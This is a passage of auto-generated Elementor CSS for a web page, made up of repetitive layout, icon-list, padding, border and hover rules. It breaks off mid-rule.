.elementor-element.elementor-element-d3bb1e2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-d3bb1e2::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-d3bb1e2, .elementor-17427 .elementor-element.elementor-element-d3bb1e2::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-891c150:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-ce5c912{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-ce5c912::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-ce5c912, .elementor-17427 .elementor-element.elementor-element-ce5c912::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-370c92e:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-45c91e0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-9c7e291{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-9c7e291, .elementor-17427 .elementor-element.elementor-element-9c7e291::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ef449c6:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-282be2b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-282be2b, .elementor-17427 .elementor-element.elementor-element-282be2b::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-678c914:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d5272b3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-d5272b3, .elementor-17427 .elementor-element.elementor-element-d5272b3::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-93a5f04:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-bf349ed{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-b74383d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-b74383d::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-b74383d, .elementor-17427 .elementor-element.elementor-element-b74383d::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ff4c79e:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-25dccfc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-25dccfc::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-25dccfc, .elementor-17427 .elementor-element.elementor-element-25dccfc::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-a8cb416:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d15411a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-d15411a::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-d15411a, .elementor-17427 .elementor-element.elementor-element-d15411a::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-00fcdab:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-e4c3743{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-3c33e8e{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-a4d5b65{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-60bb88d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-60bb88d, .elementor-17427 .elementor-element.elementor-element-60bb88d::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6990c35:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-71a0102{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-71a0102, .elementor-17427 .elementor-element.elementor-element-71a0102::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-54fdc25:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-c539c5c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-c539c5c, .elementor-17427 .elementor-element.elementor-element-c539c5c::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 